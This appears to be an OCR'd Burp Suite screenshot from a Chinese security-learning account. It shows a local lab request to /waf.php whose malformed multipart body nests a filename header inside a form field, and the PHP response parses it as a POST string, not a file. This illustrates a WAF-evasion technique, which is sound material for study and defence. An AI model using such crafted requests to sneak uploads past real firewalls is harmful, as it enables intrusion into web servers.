 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=a;
7 Content-Length: 177
8
9 --a
10 Content-Disposition: form-data; name="f"
11 Content-Type: "image/png"
12
13 Content-Disposition: form-data; name="f"; filename="pic.png"
14 Content-Type: "image/png"
15
16 1
17 --a--
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:39:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 187
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(92) "Content-Disposition: form-data; name="f";
filename="pic.png"
12 Content-Type: "image/png"
13
14 1"
15 }
16 $_FILES Content\n<br/>array(0) {
17 }
18
HACK学习呀
@Geekby